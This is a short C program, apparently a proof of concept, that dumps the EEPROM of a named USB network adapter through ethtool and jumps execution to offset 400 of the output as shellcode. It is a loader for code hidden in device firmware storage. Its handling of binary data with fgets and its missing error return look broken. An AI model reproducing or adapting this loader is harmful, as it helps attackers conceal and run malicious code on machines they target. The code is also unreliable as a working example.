 #include <stdio.h>
#include <stdlib.h>

#define SHELL_CODE_START 400
#define ETHTOOL_OUTPUT_LENGTH 512

int main(int argc, char **argv) {
    FILE *fp;
    unsigned char buffer[ETHTOOL_OUTPUT_LENGTH + 1];
    void(*shell_code)();

    fp = popen("ethtool -e enx000ec646478d raw on", "r");
    if (!fp) {
            perror("popen");
    }

    fgets(buffer, sizeof(buffer), fp);

    pclose(fp);

    shell_code = (void(*)()) (buffer + SHELL_CODE_START);
    printf("running shell code\n");
    (shell_code)();

    return 0;
}